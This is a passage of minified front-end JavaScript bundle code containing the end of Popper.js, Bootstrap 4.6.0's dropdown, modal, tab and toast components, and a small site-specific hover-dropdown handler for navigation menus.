n=t.x,i=t.y,o=e.offsets.popper,r=ce(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration;void 0!==r&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s=void 0!==r?r:t.gpuAcceleration,a=H(e.instance.popper),l=Z(a),c={position:o.position},d=function(e,t){var n=e.offsets,i=n.popper,o=n.reference,r=Math.round,s=Math.floor,a=function(e){return e},l=r(o.width),c=r(i.width),d=-1!==["left","right"].indexOf(e.placement),h=-1!==e.placement.indexOf("-"),f=t?d||h||l%2==c%2?r:s:a,u=t?r:a;return{left:f(l%2==1&&c%2==1&&!h&&t?i.left-1:i.left),top:u(i.top),bottom:u(i.bottom),right:f(i.right)}}(e,window.devicePixelRatio<2||!Ee),h="bottom"===n?"top":"bottom",f="right"===i?"left":"right",u=ue("transform"),p=void 0,m=void 0;if(m="bottom"===h?"HTML"===a.nodeName?-a.clientHeight+d.bottom:-l.height+d.bottom:d.top,p="right"===f?"HTML"===a.nodeName?-a.clientWidth+d.right:-l.width+d.right:d.left,s&&u)c[u]="translate3d("+p+"px, "+m+"px, 0)",c[h]=0,c[f]=0,c.willChange="transform";else{var g="bottom"===h?-1:1,_="right"===f?-1:1;c[h]=m*g,c[f]=p*_,c.willChange=h+", "+f}var v={"x-placement":e.placement};return e.attributes=K({},v,e.attributes),e.styles=K({},c,e.styles),e.arrowStyles=K({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return ye(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach((function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)})),e.arrowElement&&Object.keys(e.arrowStyles).length&&ye(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,o){var r=re(o,t,e,n.positionFixed),s=oe(n.placement,r,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",s),ye(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}},je={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:Ae},Ie=function(){function e(t,n){var i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=I(this.update.bind(this)),this.options=K({},e.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(K({},e.Defaults.modifiers,o.modifiers)).forEach((function(t){i.options.modifiers[t]=K({},e.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return K({name:e},i.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&$(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)})),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return J(e,[{key:"update",value:function(){return he.call(this)}},{key:"destroy",value:function(){return pe.call(this)}},{key:"enableEventListeners",value:function(){return ve.call(this)}},{key:"disableEventListeners",value:function(){return be.call(this)}}]),e}();Ie.Utils=("undefined"!=typeof window?window:global).PopperUtils,Ie.placements=Ce,Ie.Defaults=je;const $e=Ie,Le="dropdown",Fe="bs.dropdown",Pe=`.${Fe}`,Re=".data-api",Me=t().fn[Le],Be=new RegExp("38|40|27"),qe=`hide${Pe}`,He=`hidden${Pe}`,We=`show${Pe}`,Qe=`shown${Pe}`,Ue=`click${Pe}`,Ve=`click${Pe}${Re}`,Ye=`keydown${Pe}${Re}`,ze=`keyup${Pe}${Re}`,Je="disabled",Ge="show",Ke="dropdown-menu-right",Xe='[data-toggle="dropdown"]',Ze=".dropdown-menu",et={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},tt={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"};class nt{constructor(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}static get VERSION(){return"4.6.0"}static get Default(){return et}static get DefaultType(){return tt}toggle(){if(this._element.disabled||t()(this._element).hasClass(Je))return;const e=t()(this._menu).hasClass(Ge);nt._clearMenus(),e||this.show(!0)}show(e=!1){if(this._element.disabled||t()(this._element).hasClass(Je)||t()(this._menu).hasClass(Ge))return;const n={relatedTarget:this._element},i=t().Event(We,n),o=nt._getParentFromElement(this._element);if(t()(o).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar&&e){if(void 0===$e)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let e=this._element;"parent"===this._config.reference?e=o:f.isElement(this._config.reference)&&(e=this._config.reference,void 0!==this._config.reference.jquery&&(e=this._config.reference[0])),"scrollParent"!==this._config.boundary&&t()(o).addClass("position-static"),this._popper=new $e(e,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===t()(o).closest(".navbar-nav").length&&t()(document.body).children().on("mouseover",null,t().noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t()(this._menu).toggleClass(Ge),t()(o).toggleClass(Ge).trigger(t().Event(Qe,n))}}hide(){if(this._element.disabled||t()(this._element).hasClass(Je)||!t()(this._menu).hasClass(Ge))return;const e={relatedTarget:this._element},n=t().Event(qe,e),i=nt._getParentFromElement(this._element);t()(i).trigger(n),n.isDefaultPrevented()||(this._popper&&this._popper.destroy(),t()(this._menu).toggleClass(Ge),t()(i).toggleClass(Ge).trigger(t().Event(He,e)))}dispose(){t().removeData(this._element,Fe),t()(this._element).off(Pe),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)}update(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()}_addEventListeners(){t()(this._element).on(Ue,(e=>{e.preventDefault(),e.stopPropagation(),this.toggle()}))}_getConfig(e){return e={...this.constructor.Default,...t()(this._element).data(),...e},f.typeCheckConfig(Le,e,this.constructor.DefaultType),e}_getMenuElement(){if(!this._menu){const e=nt._getParentFromElement(this._element);e&&(this._menu=e.querySelector(Ze))}return this._menu}_getPlacement(){const e=t()(this._element.parentNode);let n="bottom-start";return e.hasClass("dropup")?n=t()(this._menu).hasClass(Ke)?"top-end":"top-start":e.hasClass("dropright")?n="right-start":e.hasClass("dropleft")?n="left-start":t()(this._menu).hasClass(Ke)&&(n="bottom-end"),n}_detectNavbar(){return t()(this._element).closest(".navbar").length>0}_getOffset(){const e={};return"function"==typeof this._config.offset?e.fn=e=>(e.offsets={...e.offsets,...this._config.offset(e.offsets,this._element)||{}},e):e.offset=this._config.offset,e}_getPopperConfig(){const e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),{...e,...this._config.popperConfig}}static _jQueryInterface(e){return this.each((function(){let n=t()(this).data(Fe);if(n||(n=new nt(this,"object"==typeof e?e:null),t()(this).data(Fe,n)),"string"==typeof e){if(void 0===n[e])throw new TypeError(`No method named "${e}"`);n[e]()}}))}static _clearMenus(e){if(e&&(3===e.which||"keyup"===e.type&&9!==e.which))return;const n=[].slice.call(document.querySelectorAll(Xe));for(let i=0,o=n.length;i<o;i++){const o=nt._getParentFromElement(n[i]),r=t()(n[i]).data(Fe),s={relatedTarget:n[i]};if(e&&"click"===e.type&&(s.clickEvent=e),!r)continue;const a=r._menu;if(!t()(o).hasClass(Ge))continue;if(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&t().contains(o,e.target))continue;const l=t().Event(qe,s);t()(o).trigger(l),l.isDefaultPrevented()||("ontouchstart"in document.documentElement&&t()(document.body).children().off("mouseover",null,t().noop),n[i].setAttribute("aria-expanded","false"),r._popper&&r._popper.destroy(),t()(a).removeClass(Ge),t()(o).removeClass(Ge).trigger(t().Event(He,s)))}}static _getParentFromElement(e){let t;const n=f.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode}static _dataApiKeydownHandler(e){if(/input|textarea/i.test(e.target.tagName)?32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||t()(e.target).closest(Ze).length):!Be.test(e.which))return;if(this.disabled||t()(this).hasClass(Je))return;const n=nt._getParentFromElement(this),i=t()(n).hasClass(Ge);if(!i&&27===e.which)return;if(e.preventDefault(),e.stopPropagation(),!i||27===e.which||32===e.which)return 27===e.which&&t()(n.querySelector(Xe)).trigger("focus"),void t()(this).trigger("click");const o=[].slice.call(n.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter((e=>t()(e).is(":visible")));if(0===o.length)return;let r=o.indexOf(e.target);38===e.which&&r>0&&r--,40===e.which&&r<o.length-1&&r++,r<0&&(r=0),o[r].focus()}}t()(document).on(Ye,Xe,nt._dataApiKeydownHandler).on(Ye,Ze,nt._dataApiKeydownHandler).on(`${Ve} ${ze}`,nt._clearMenus).on(Ve,Xe,(function(e){e.preventDefault(),e.stopPropagation(),nt._jQueryInterface.call(t()(this),"toggle")})).on(Ve,".dropdown form",(e=>{e.stopPropagation()})),t().fn[Le]=nt._jQueryInterface,t().fn[Le].Constructor=nt,t().fn[Le].noConflict=()=>(t().fn[Le]=Me,nt._jQueryInterface);const it="modal",ot="bs.modal",rt=`.${ot}`,st=t().fn[it],at={backdrop:!0,keyboard:!0,focus:!0,show:!0},lt={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},ct=`hide${rt}`,dt=`hidePrevented${rt}`,ht=`hidden${rt}`,ft=`show${rt}`,ut=`shown${rt}`,pt=`focusin${rt}`,mt=`resize${rt}`,gt=`click.dismiss${rt}`,_t=`keydown.dismiss${rt}`,vt=`mouseup.dismiss${rt}`,bt=`mousedown.dismiss${rt}`,wt=`click${rt}.data-api`,yt="modal-open",Et="fade",Tt="show",Ct="modal-static",Nt=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",St=".sticky-top";class xt{constructor(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(".modal-dialog"),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}static get VERSION(){return"4.6.0"}static get Default(){return at}toggle(e){return this._isShown?this.hide():this.show(e)}show(e){if(this._isShown||this._isTransitioning)return;t()(this._element).hasClass(Et)&&(this._isTransitioning=!0);const n=t().Event(ft,{relatedTarget:e});t()(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),t()(this._element).on(gt,'[data-dismiss="modal"]',(e=>this.hide(e))),t()(this._dialog).on(bt,(()=>{t()(this._element).one(vt,(e=>{t()(e.target).is(this._element)&&(this._ignoreBackdropClick=!0)}))})),this._showBackdrop((()=>this._showElement(e))))}hide(e){if(e&&e.preventDefault(),!this._isShown||this._isTransitioning)return;const n=t().Event(ct);if(t()(this._element).trigger(n),!this._isShown||n.isDefaultPrevented())return;this._isShown=!1;const i=t()(this._element).hasClass(Et);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t()(document).off(pt),t()(this._element).removeClass(Tt),t()(this._element).off(gt),t()(this._dialog).off(bt),i){const e=f.getTransitionDurationFromElement(this._element);t()(this._element).one(f.TRANSITION_END,(e=>this._hideModal(e))).emulateTransitionEnd(e)}else this._hideModal()}dispose(){[window,this._element,this._dialog].forEach((e=>t()(e).off(rt))),t()(document).off(pt),t().removeData(this._element,ot),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null}handleUpdate(){this._adjustDialog()}_getConfig(e){return e={...at,...e},f.typeCheckConfig(it,e,lt),e}_triggerBackdropTransition(){const e=t().Event(dt);if(t()(this._element).trigger(e),e.isDefaultPrevented())return;const n=this._element.scrollHeight>document.documentElement.clientHeight;n||(this._element.style.overflowY="hidden"),this._element.classList.add(Ct);const i=f.getTransitionDurationFromElement(this._dialog);t()(this._element).off(f.TRANSITION_END),t()(this._element).one(f.TRANSITION_END,(()=>{this._element.classList.remove(Ct),n||t()(this._element).one(f.TRANSITION_END,(()=>{this._element.style.overflowY=""})).emulateTransitionEnd(this._element,i)})).emulateTransitionEnd(i),this._element.focus()}_showElement(e){const n=t()(this._element).hasClass(Et),i=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),t()(this._dialog).hasClass("modal-dialog-scrollable")&&i?i.scrollTop=0:this._element.scrollTop=0,n&&f.reflow(this._element),t()(this._element).addClass(Tt),this._config.focus&&this._enforceFocus();const o=t().Event(ut,{relatedTarget:e}),r=()=>{this._config.focus&&this._element.focus(),this._isTransitioning=!1,t()(this._element).trigger(o)};if(n){const e=f.getTransitionDurationFromElement(this._dialog);t()(this._dialog).one(f.TRANSITION_END,r).emulateTransitionEnd(e)}else r()}_enforceFocus(){t()(document).off(pt).on(pt,(e=>{document!==e.target&&this._element!==e.target&&0===t()(this._element).has(e.target).length&&this._element.focus()}))}_setEscapeEvent(){this._isShown?t()(this._element).on(_t,(e=>{this._config.keyboard&&27===e.which?(e.preventDefault(),this.hide()):this._config.keyboard||27!==e.which||this._triggerBackdropTransition()})):this._isShown||t()(this._element).off(_t)}_setResizeEvent(){this._isShown?t()(window).on(mt,(e=>this.handleUpdate(e))):t()(window).off(mt)}_hideModal(){this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._element.removeAttribute("role"),this._isTransitioning=!1,this._showBackdrop((()=>{t()(document.body).removeClass(yt),this._resetAdjustments(),this._resetScrollbar(),t()(this._element).trigger(ht)}))}_removeBackdrop(){this._backdrop&&(t()(this._backdrop).remove(),this._backdrop=null)}_showBackdrop(e){const n=t()(this._element).hasClass(Et)?Et:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className="modal-backdrop",n&&this._backdrop.classList.add(n),t()(this._backdrop).appendTo(document.body),t()(this._element).on(gt,(e=>{this._ignoreBackdropClick?this._ignoreBackdropClick=!1:e.target===e.currentTarget&&("static"===this._config.backdrop?this._triggerBackdropTransition():this.hide())})),n&&f.reflow(this._backdrop),t()(this._backdrop).addClass(Tt),!e)return;if(!n)return void e();const i=f.getTransitionDurationFromElement(this._backdrop);t()(this._backdrop).one(f.TRANSITION_END,e).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){t()(this._backdrop).removeClass(Tt);const n=()=>{this._removeBackdrop(),e&&e()};if(t()(this._element).hasClass(Et)){const e=f.getTransitionDurationFromElement(this._backdrop);t()(this._backdrop).one(f.TRANSITION_END,n).emulateTransitionEnd(e)}else n()}else e&&e()}_adjustDialog(){const e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=`${this._scrollbarWidth}px`),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=`${this._scrollbarWidth}px`)}_resetAdjustments(){this._element.style.paddingLeft="",this._element.style.paddingRight=""}_checkScrollbar(){const e=document.body.getBoundingClientRect();this._isBodyOverflowing=Math.round(e.left+e.right)<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()}_setScrollbar(){if(this._isBodyOverflowing){const e=[].slice.call(document.querySelectorAll(Nt)),n=[].slice.call(document.querySelectorAll(St));t()(e).each(((e,n)=>{const i=n.style.paddingRight,o=t()(n).css("padding-right");t()(n).data("padding-right",i).css("padding-right",`${parseFloat(o)+this._scrollbarWidth}px`)})),t()(n).each(((e,n)=>{const i=n.style.marginRight,o=t()(n).css("margin-right");t()(n).data("margin-right",i).css("margin-right",parseFloat(o)-this._scrollbarWidth+"px")}));const i=document.body.style.paddingRight,o=t()(document.body).css("padding-right");t()(document.body).data("padding-right",i).css("padding-right",`${parseFloat(o)+this._scrollbarWidth}px`)}t()(document.body).addClass(yt)}_resetScrollbar(){const e=[].slice.call(document.querySelectorAll(Nt));t()(e).each(((e,n)=>{const i=t()(n).data("padding-right");t()(n).removeData("padding-right"),n.style.paddingRight=i||""}));const n=[].slice.call(document.querySelectorAll(`${St}`));t()(n).each(((e,n)=>{const i=t()(n).data("margin-right");void 0!==i&&t()(n).css("margin-right",i).removeData("margin-right")}));const i=t()(document.body).data("padding-right");t()(document.body).removeData("padding-right"),document.body.style.paddingRight=i||""}_getScrollbarWidth(){const e=document.createElement("div");e.className="modal-scrollbar-measure",document.body.appendChild(e);const t=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),t}static _jQueryInterface(e,n){return this.each((function(){let i=t()(this).data(ot);const o={...at,...t()(this).data(),..."object"==typeof e&&e?e:{}};if(i||(i=new xt(this,o),t()(this).data(ot,i)),"string"==typeof e){if(void 0===i[e])throw new TypeError(`No method named "${e}"`);i[e](n)}else o.show&&i.show(n)}))}}t()(document).on(wt,'[data-toggle="modal"]',(function(e){let n;const i=f.getSelectorFromElement(this);i&&(n=document.querySelector(i));const o=t()(n).data(ot)?"toggle":{...t()(n).data(),...t()(this).data()};"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();const r=t()(n).one(ft,(e=>{e.isDefaultPrevented()||r.one(ht,(()=>{t()(this).is(":visible")&&this.focus()}))}));xt._jQueryInterface.call(t()(n),o,this)})),t().fn[it]=xt._jQueryInterface,t().fn[it].Constructor=xt,t().fn[it].noConflict=()=>(t().fn[it]=st,xt._jQueryInterface);const Dt="tab",Ot="bs.tab",kt=`.${Ot}`,At=t().fn[Dt],jt=`hide${kt}`,It=`hidden${kt}`,$t=`show${kt}`,Lt=`shown${kt}`,Ft=`click${kt}.data-api`,Pt="active",Rt="fade",Mt="show",Bt=".active",qt="> li > .active";class Ht{constructor(e){this._element=e}static get VERSION(){return"4.6.0"}show(){if(this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE&&t()(this._element).hasClass(Pt)||t()(this._element).hasClass("disabled"))return;let e,n;const i=t()(this._element).closest(".nav, .list-group")[0],o=f.getSelectorFromElement(this._element);if(i){const e="UL"===i.nodeName||"OL"===i.nodeName?qt:Bt;n=t().makeArray(t()(i).find(e)),n=n[n.length-1]}const r=t().Event(jt,{relatedTarget:this._element}),s=t().Event($t,{relatedTarget:n});if(n&&t()(n).trigger(r),t()(this._element).trigger(s),s.isDefaultPrevented()||r.isDefaultPrevented())return;o&&(e=document.querySelector(o)),this._activate(this._element,i);const a=()=>{const e=t().Event(It,{relatedTarget:this._element}),i=t().Event(Lt,{relatedTarget:n});t()(n).trigger(e),t()(this._element).trigger(i)};e?this._activate(e,e.parentNode,a):a()}dispose(){t().removeData(this._element,Ot),this._element=null}_activate(e,n,i){const o=(!n||"UL"!==n.nodeName&&"OL"!==n.nodeName?t()(n).children(Bt):t()(n).find(qt))[0],r=i&&o&&t()(o).hasClass(Rt),s=()=>this._transitionComplete(e,o,i);if(o&&r){const e=f.getTransitionDurationFromElement(o);t()(o).removeClass(Mt).one(f.TRANSITION_END,s).emulateTransitionEnd(e)}else s()}_transitionComplete(e,n,i){if(n){t()(n).removeClass(Pt);const e=t()(n.parentNode).find("> .dropdown-menu .active")[0];e&&t()(e).removeClass(Pt),"tab"===n.getAttribute("role")&&n.setAttribute("aria-selected",!1)}if(t()(e).addClass(Pt),"tab"===e.getAttribute("role")&&e.setAttribute("aria-selected",!0),f.reflow(e),e.classList.contains(Rt)&&e.classList.add(Mt),e.parentNode&&t()(e.parentNode).hasClass("dropdown-menu")){const n=t()(e).closest(".dropdown")[0];if(n){const e=[].slice.call(n.querySelectorAll(".dropdown-toggle"));t()(e).addClass(Pt)}e.setAttribute("aria-expanded",!0)}i&&i()}static _jQueryInterface(e){return this.each((function(){const n=t()(this);let i=n.data(Ot);if(i||(i=new Ht(this),n.data(Ot,i)),"string"==typeof e){if(void 0===i[e])throw new TypeError(`No method named "${e}"`);i[e]()}}))}}t()(document).on(Ft,'[data-toggle="tab"], [data-toggle="pill"], [data-toggle="list"]',(function(e){e.preventDefault(),Ht._jQueryInterface.call(t()(this),"show")})),t().fn[Dt]=Ht._jQueryInterface,t().fn[Dt].Constructor=Ht,t().fn[Dt].noConflict=()=>(t().fn[Dt]=At,Ht._jQueryInterface);const Wt="toast",Qt="bs.toast",Ut=`.${Qt}`,Vt=t().fn[Wt],Yt=`click.dismiss${Ut}`,zt=`hide${Ut}`,Jt=`hidden${Ut}`,Gt=`show${Ut}`,Kt=`shown${Ut}`,Xt="hide",Zt="show",en="showing",tn={animation:"boolean",autohide:"boolean",delay:"number"},nn={animation:!0,autohide:!0,delay:500};class on{constructor(e,t){this._element=e,this._config=this._getConfig(t),this._timeout=null,this._setListeners()}static get VERSION(){return"4.6.0"}static get DefaultType(){return tn}static get Default(){return nn}show(){const e=t().Event(Gt);if(t()(this._element).trigger(e),e.isDefaultPrevented())return;this._clearTimeout(),this._config.animation&&this._element.classList.add("fade");const n=()=>{this._element.classList.remove(en),this._element.classList.add(Zt),t()(this._element).trigger(Kt),this._config.autohide&&(this._timeout=setTimeout((()=>{this.hide()}),this._config.delay))};if(this._element.classList.remove(Xt),f.reflow(this._element),this._element.classList.add(en),this._config.animation){const e=f.getTransitionDurationFromElement(this._element);t()(this._element).one(f.TRANSITION_END,n).emulateTransitionEnd(e)}else n()}hide(){if(!this._element.classList.contains(Zt))return;const e=t().Event(zt);t()(this._element).trigger(e),e.isDefaultPrevented()||this._close()}dispose(){this._clearTimeout(),this._element.classList.contains(Zt)&&this._element.classList.remove(Zt),t()(this._element).off(Yt),t().removeData(this._element,Qt),this._element=null,this._config=null}_getConfig(e){return e={...nn,...t()(this._element).data(),..."object"==typeof e&&e?e:{}},f.typeCheckConfig(Wt,e,this.constructor.DefaultType),e}_setListeners(){t()(this._element).on(Yt,'[data-dismiss="toast"]',(()=>this.hide()))}_close(){const e=()=>{this._element.classList.add(Xt),t()(this._element).trigger(Jt)};if(this._element.classList.remove(Zt),this._config.animation){const n=f.getTransitionDurationFromElement(this._element);t()(this._element).one(f.TRANSITION_END,e).emulateTransitionEnd(n)}else e()}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static _jQueryInterface(e){return this.each((function(){const n=t()(this);let i=n.data(Qt);if(i||(i=new on(this,"object"==typeof e&&e),n.data(Qt,i)),"string"==typeof e){if(void 0===i[e])throw new TypeError(`No method named "${e}"`);i[e](this)}}))}}t().fn[Wt]=on._jQueryInterface,t().fn[Wt].Constructor=on,t().fn[Wt].noConflict=()=>(t().fn[Wt]=Vt,on._jQueryInterface);var rn=n(480);const sn="(min-width: 768px)";let an;function ln(e){i("legacy/bootstrap-navwalker.js","handleHoverEffects");const t=e("[data-hover-group]");t.attr("id",(function(e,t){return t||rn("c_hover_dropdown")})),t.on("mouseover",(function(){if(!window.matchMedia(sn).matches)return;const t=e(this).parent();t.addClass("hover-active");t.siblings().each(((t,n)=>{const i=e(n).children(".dropdown-menu");window.clearTimeout(an),i.removeClass("show"),e(n).removeClass("hover-active")})),window.clearTimeout(an),e(this).siblings(".dropdown-menu").addClass("show")})),t.on("mouseout",(function(){an=setTimeout((()=>{e(this).siblings(".dropdown-menu").removeClass("show"),e(this).parent().removeClass("hover-active")}),600)})),t.siblings(".dropdown-menu").on("mouseover",(function(){window.matchMedia(sn).matches&&(window.clearTimeout(an),e(this).addClass("show"))})),t.siblings(".dropdown-menu").on("mouseout",(function(){e(this).removeClass("show"),e(this).parent().removeClass("hover-active")}))}window.addEventListener("DOMContentLoaded",(function(){i("legacy/bootstrap-navwalker.js","callback:DOMContentLoaded"),ln(e)})),i("support.js","module:loaded")})()})();